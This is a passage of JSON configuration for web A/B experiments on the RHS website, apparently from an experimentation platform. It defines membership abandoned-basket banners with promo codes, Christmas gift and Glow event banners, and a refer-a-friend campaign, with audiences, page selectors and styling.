"rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5748416798523392", "name": "0178 - Xmas Crazy Banner \u2013 Glow & Gif Membership", "commitId": "5961610116726784", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229", "24809050364"], "audienceName": "RHS Non-Members (Account Type: registered, unknown),RHS Members (Account Type: member)", "changes": null, "id": "5736287777325056", "integrationSettings": null, "variations": [{"id": "4783653696307200", "name": "glow Variation", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "A6E8026A-24D4-487B-8F94-22AFF52BAC51", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Now on! RHS Glow \u2013 Last tickets remaining ", "ctaText": "Book Now", "backgroundColor": ["#6e377d"], "backgroundImage": "/getmedia/2ab44c41-9e4d-43be-8503-e3819b4a3b88/glow-christmas-purple", "targetLink": "_self", "ctaLink": "/gardens/articles/glow-illuminations"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "A1DE2E26-4CAA-413E-A622-A7C21B82D5FB", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Now on! RHS Glow \u2013 Last tickets remaining ", "ctaText": "Book Now", "backgroundColor": ["#6e377d"], "backgroundImage": "/getmedia/2ab44c41-9e4d-43be-8503-e3819b4a3b88/glow-christmas-purple", "targetLink": "_self", "ctaLink": "/gardens/articles/glow-illuminations"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "27AA9A41-DEF7-46FE-AB9E-05C81C9AFDFD", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Now on! RHS Glow \u2013 Last tickets remaining", "ctaText": "Book Now", "backgroundColor": ["#6e377d"], "backgroundImage": "/getmedia/2ab44c41-9e4d-43be-8503-e3819b4a3b88/glow-christmas-purple", "targetLink": "_self", "ctaLink": "/gardens/articles/glow-illuminations"}}]}, {"viewId": "30034280093", "changes": [{"id": "AFD2FC2B-94C1-4B55-BFAB-5C1BFED4E069", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Now on! RHS Glow \u2013 Last tickets remaining", "ctaText": "Book Now", "backgroundColor": ["#6e377d"], "backgroundImage": "/getmedia/2ab44c41-9e4d-43be-8503-e3819b4a3b88/glow-christmas-purple", "targetLink": "_self", "ctaLink": "/gardens/articles/glow-illuminations"}}]}]}, {"id": "5275626798579712", "name": "gift Variation", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "D47D5DE7-4031-4285-A15A-B508B4E895C4", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Limited time \u2013 Save \u00a315 on RHS Gift Membership", "ctaText": "Get offer", "backgroundColor": ["#ad0050"], "backgroundImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "targetLink": "_self", "ctaLink": "/join#join-gift"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "0F01EFDE-BD21-45AE-B648-A6D6EF9AFEA4", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Limited time \u2013 Save \u00a315 on RHS Gift Membership", "ctaText": "Get offer", "backgroundColor": ["#ad0050"], "backgroundImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "targetLink": "_self", "ctaLink": "/join#join-gift"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "9486B607-D19C-4BB1-BDB1-733DD83897CA", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Limited time \u2013 Save \u00a315 on RHS Gift Membership", "ctaText": "Get offer", "backgroundColor": ["#ad0050"], "backgroundImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "targetLink": "_self", "ctaLink": "/join#join-gift"}}]}, {"viewId": "30034280093", "changes": [{"id": "753600FB-5FFA-4822-85EC-C132D37B2C17", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Limited time \u2013 Save \u00a315 on RHS Gift Membership", "ctaText": "Get offer", "backgroundColor": ["#ad0050"], "backgroundImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "targetLink": "_self", "ctaLink": "/join#join-gift"}}]}]}], "weightDistributions": [{"entityId": "4783653696307200", "endOfRange": 5000}, {"entityId": "5275626798579712", "endOfRange": 10000}], "name": "RHS Non-Members (Account Type: registered, unknown) and RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5748416798523392"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["30034280093", "4825582209859584", "5497829819940864", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5736287777325056", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5791855980314624", "name": "0159 - Set Up Autumn Refer-a-Friend Banner Campaign", "commitId": "6379302481035264", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "6478050569748480", "24809050364"], "audienceName": "Visited Member pages (refer a friend),RHS Members (Account Type: member)", "changes": null, "id": "5737566385733632", "integrationSettings": null, "variations": [{"id": "5293097064595456", "name": "Variation #1 - refer a friend today", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "5071263f35914f8ea0340153d95fd8c8", "src": "/actions/b19ded13b4af5b4eadd0c1bfb3f9c4efeac5a02a712aa899b1e4f12c5432807c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "4537327350448128", "changes": [{"id": "a1ab6a8c3c604b2ca3e5e7039ddcac9d", "src": "/actions/b10113ab4d94195e878141599cb795371da6f8489b78f7666346a3105f45369c.js", "dependencies": [], "type": "widget"}]}, {"viewId": "30034280093", "changes": [{"id": "857bc2d3d0db4ce89957c76e738bd53a", "src": "/actions/d2058db812b96b40899495be38090741f1317fc66d6b860c30ffbc0e294082a9.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24896690226", "changes": [{"id": "c41bbe38800347cc8c949419bc674c60", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(4)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24961830732", "changes": [{"id": "0f00839f911d440d80853746ce9f905c", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-carousel:nth-of-type(1) .owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5637792746176512", "changes": [{"id": "0d4863b3844d4c2784bdbdc50103ea7d", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "1f9d5112dfaf45a89069ca7feedd7fb0", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "24913300423", "changes": [{"id": "d38c488e70d0424fa12c2b8cb9f844e2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-two-column .l-row--space", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5361832802648064", "changes": [{"id": "140b7f9a17954aefa5b632128410840b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".owl-dots", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "41cc1883cabf4ed2bbc3f31f2ea48d7b", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8b636407-e0af-40ac-bb0c-34a771d9cf44/Web-Use-470A3107", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/refer-a-friend?situation=autumnbanner", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#skip-content > div > app-root > app-general-page > ngx-dynamic-hooks > rhs-widgets-content > section:nth-child(11)", "title": "Coffee and a catch up at an RHS Garden", "subTitle": "Share the joy of RHS Membership and you'll both receive a \u00a310 voucher", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Refer a friend"}}]}]}], "weightDistributions": null, "name": "Visited Member pages (refer a friend) and RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5791855980314624"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24896690226", "24913300423", "24961830732", "30034280093", "4537327350448128", "5187608895553536", "5326148805066752", "5361832802648064", "5637792746176512", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5737566385733632", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6013491862044672", "name": "0176 - RHS Christmas Gifting Orchestration 2025", "commitId": "4583273171517440", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5486239311200256", "integrationSettings": null, "variations": [{"id": "6711754223255552", "name": "Variation #1 - Joint Gifting", "actions": [{"viewId": "24608280851", "changes": [{"id": "9E8C3A3E-966F-4A2F-98E1-2CD205C8450A", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "Limited time offer", "backgroundColour": "rgba(173, 0, 80, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "536352D8-29FB-4539-8426-01CF1089BF60", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(5)", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "54529CC2-3201-4480-BF0D-17F16D280B35", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": " Learn more"}}]}, {"viewId": "30034280093", "changes": [{"id": "E0CA4557-9DA2-4636-84D3-4D3F81FEA6B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div:nth-of-type(1) > .l-layout > div:nth-of-type(4) ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "1FB0BE22-E6D9-4EE1-BBB4-386B5FB4B75E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": 